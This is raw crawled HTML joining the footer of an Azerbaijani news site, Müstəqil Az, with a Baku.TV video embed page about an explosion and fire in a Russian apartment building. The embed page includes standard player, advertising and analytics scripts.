        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baku.tv/embed/100631
body_size: 2185
content:
<!DOCTYPE html>
<html lang="az">
<head>
    <meta charset="UTF-8">
    <meta property="fb:app_id" content="889139637957080"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
            <title>Rusiyada yaşayış binasında güclü partlayış və yanğın</title>
    
    <meta name="description" property="description" content="">
    
    <meta name="keywords" property="keywords" content="">
    
    <meta name="og:title" property="og:title" content="">
    
    <meta name="og:description" property="og:description" content="">
    
    <meta name="og:image" property="og:image" content="">
    

    <meta name="csrf-token" content="8R2GjBRjrJgve4xPc8yi3zgAck2nxvXP3MZVGsRK"/>
    
            <meta name="robots" content="noindex,nofollow,noarchive">
        <link rel="canonical" href="https://baku.tv/embed/100631">

    <meta name="twitter:card" content="summary_large_image"><link rel="apple-touch-icon" sizes="57x57" href="/images/icons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/images/icons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/images/icons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/images/icons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/images/icons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/images/icons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/images/icons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/images/icons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/images/icons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/images/icons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/images/icons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/images/icons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/images/icons/favicon-16x16.png">
<link rel="manifest" href="/images/icons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/images/icons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
    <link rel="stylesheet" href="/assets/frontend/css/app.css?id=5ffeea7261859fee44d1">
    <script type="application/ld+json">
    {
        "@context":"https://schema.org",
        "@type":"Website",
        "name":"Baku.TV",
        "alternateName":"Baku.TV",
        "url":"",
        "potentialAction": {
            "@type":"SearchAction",
            "target":"/search?query={search_term_string}",
            "query-input":"required name=search_term_string"
        }
    }
</script>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsMediaOrganization",
        "name": "Baku.TV",
            "url": "",
            "logo": "https://baku.tv/assets/frontend/img/logo.svg",
            "alternateName": "",
            "sameAs": [
                "https://facebook.com/bakutvru",
                "https://www.instagram.com/baku.tv",
                ""
            ],
            "contactPoint": [
                {
                    "@type": "ContactPoint",
                    "telephone": "+99455 202 50 05",
                    "contactType": "customer service",
                    "email": "info@baku.tv",
                    "contactOption": "TollFree",
                    "areaServed": "AZ",
                    "availableLanguage": ["az","ru"]
    }
]
}
</script>
    <script src="https://baku.tv/assets/frontend/js/svg-symbols.js?v=1.1"></script>
</head>
<body data-theme="default">

<div id="svg-container" style="display: none"></div>
<script>
    document.getElementById('svg-container').innerHTML = SVG_SPRITE;
</script>

<div class="wrapper">

    
    <!-- Main -->
    <div class="main-area ">

        
        
            <link rel="stylesheet" href="/assets/frontend/css/player.css?id=7fcd337cbaffed29eeb0">

    <video
        id="bakutvplayer"
        class="video-js vjs-default-skin"
        poster="/assets/frontend/img/hd-logo.png"
        style='width: 100%;height: 100%;position:fixed; top:0px; left:0px; bottom:0px; right:0px;'
        width="100%"
        height="100%"
        controls></video>


    </div>

    
</div>
<script src="https://baku.tv/assets/frontend/js/app.js?v=1.1.5"></script>
<script>
    window.digitalks=window.digitalks||new function(){var t=this;t._e=[],t._c={},t.config=function(c){var i;t._c=c,t._c.script_id?((i=document.createElement("script")).src="//cdn-px-v1.metrix.az/v1/scripts/"+t._c.script_id+"/track.js?&cb="+Math.random(),i.async=!0,document.head.appendChild(i)):console.error("digitalks: script_id cannot be empty!")};["track","identify"].forEach(function(c){t[c]=function(){t._e.push([c].concat(Array.prototype.slice.call(arguments,0)))}})};

    digitalks.config({
        script_id: "a648ee21-a308-4138-897f-3be2e3224fbf",
        page_url: location.href,
        referrer: document.referrer
    })
</script>
    <script src="/assets/frontend/js/player.js?id=6f0b181e8e693f9ea89a"></script>
<script>
    bakuTv.setting({
        "id": "100631",
        "player": "#bakutvplayer",
        "name": "Baku.TV",
        "url": "https://baku.tv",
        "title": "Rusiyada yaşayış binasında güclü partlayış və yanğın",
        "link": "https://baku.tv/dunyaa/rusiyada-yasayis-binasinda-guclu-partlayis-ve-yangin",
        "embed_link": "https://baku.tv/embed/100631",
        "poster": "https://baku.tv/storage/posts/large/SwwcAcPNBy0v6XWX1iC73Npko5IxwnEE8iYFS1aB.webp",
        "watermark_image": "/assets/frontend/img/logo.webp",
        "autoplay":  1 ,
        "muted": false,
        "adTagUrl": "",
        "sources": [            {"src":"https:\/\/cdn.baku.tv\/videos\/7aeca3e21f178af67400c2bbc351f4a8.mp4","type":"video\/mp4","label":"1080p","default":true} ,
            ],
        "ads": {
            "enabled": true,
            "adTagUrl": "https://ads2.adviad.com/www/delivery/fc.php?script=apVideo:vast2&mp4=1&zoneid=167&offset=true"
        }
    });

    bakuTv.init();
    $(document).ready(function () {
        var resizeTimer;
        $(window).resize(function (event) {

            clearTimeout(resizeTimer);

            resizeTimer = setTimeout(function () {
                var quality = 0;
                var width = $(window).width();

                if (width > 640) {
                    quality = 1;
                }

                if (width > 1200) {
                    quality = bakuTv.options.sources[2] ? 2 : 1;
                }

                var newSource = bakuTv.options.sources.length > quality ? bakuTv.options.sources.slice(quality)[0] : bakuTv.options.sources[0];

                if (newSource !== 'undefined' && hola_player.players.bakutvplayer.vjs.currentSrc() != newSource.src) {
                    //console.log(newSource.label)
                    var curTime = hola_player.players.bakutvplayer.vjs.currentTime();

                    hola_player.players.bakutvplayer.vjs.src(newSource.src)

                    if (bakuTv.options.autoplay && !hola_player.players.bakutvplayer.vjs.paused()) {
                        hola_player.players.bakutvplayer.vjs.currentTime(curTime)
                        hola_player.players.bakutvplayer.vjs.play()
                    }
                }
            }, 250);
        });
        setTimeout(function () {
            $(window).resize()
        }, 250);
    });
</script>
</body>
</html>
